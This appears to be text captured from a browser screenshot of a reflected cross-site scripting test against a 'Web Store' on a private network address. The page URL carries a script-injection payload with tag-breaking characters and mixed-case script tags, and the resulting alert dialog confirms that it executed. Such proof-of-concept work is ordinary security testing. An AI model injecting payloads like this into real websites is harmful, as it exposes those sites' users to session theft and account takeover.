 Web Store
Web Store
Not secure
192.168.1.22:8888/products/?category=%27"--></style></scRipt><scRipt>alert(0x00218C)</scRipt>
192.168.1.22:8888 says
8588
OK
Wireshark-Cheat-S....jpg
Wireshark-Cheat-S....jpg
Wireshark-Cheat....webp
DeepLPro3.1.13276....zip
Show all